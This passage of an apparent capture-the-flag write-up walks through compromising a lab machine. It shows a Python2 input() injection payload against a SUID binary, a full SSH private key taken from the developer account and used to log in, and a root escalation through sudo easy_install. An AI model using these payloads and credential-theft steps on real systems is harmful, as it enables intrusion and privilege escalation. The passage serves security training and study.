
I stabilized that shell using the following commands:

I found nothing useful inside the directory I landed in (since I have already searched it previously) thus went to the / directory. Afterwards I cd into /home where I found the developer user. Inside his directory was the user.txt flag which I did not have permissions for but there was another dev directory as well:

The SUID bit set is set for the developer on both files which means we can perhaps use this to our advantage.


From the print function we can tell that it is a Python2 script. I tried to inject malicious commands since the input parameter does not properly sanitize it:

And when I run the same on the binary I see the following:
developer shell
Section titled “developer shell”I see it returned developer instead, thus it runs under that user. Meaning I just needed to change the command from whoami to bash in this case for the binary to grant me a shell under this user:
__import__('os').system('bash')
I was right! Just like that we have elevated our privileges and I got the user flag… or not since it is still owned by root :(
Thus I had to get creative. I ls -la the /home directory of developer and found authorized_keys as well as id_rsa.pub. I checked if they matched and luckily for me they did:

This meant that the private key should suffice to log into SSH.
I used cat on id_rsa:
developer@updown:/home/developer/.ssh$ cat id_rsa-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----developer@updown:/home/developer/.ssh$user.txt
Section titled “user.txt”And then on my local machine I put the private key into a new file, change permissions and ssh'd into the machine:
┌──(kali㉿kali)-[~]└─$ cat > dev-key
┌──(kali㉿kali)-[~]└─$ chmod 600 dev-key
┌──(kali㉿kali)-[~]└─$ ssh -i dev-key developer@siteisup.htb
Last login: Tue Aug 30 11:24:44 2022 from 10.10.14.36developer@updown:~$
This way I could actually go ahead and cat the user.txt flag:
Privilege Escalation

Section titled “Privilege Escalation”In order to escalate privileges I started off by using sudo -l:

It appears I can run a binary without a password, let’s check it out:
developer@updown:~$ cat /usr/local/bin/easy_install#!/usr/bin/python# -*- coding: utf-8 -*-import reimport sysfrom setuptools.command.easy_install import mainif __name__ == '__main__': sys.argv[0] = re.sub(r'(-script\.pyw|\.exe)?$', '', sys.argv[0]) sys.exit(main())By looking easy_install up on GTFOBins I found the way to exploit it:

We need to essentially create a new directory, and leverage that directory to create a root shell by spawning it through the use of the easy_install script:

root.txt
Section titled “root.txt”Straightforward:

Finished 18:35 23-09-2024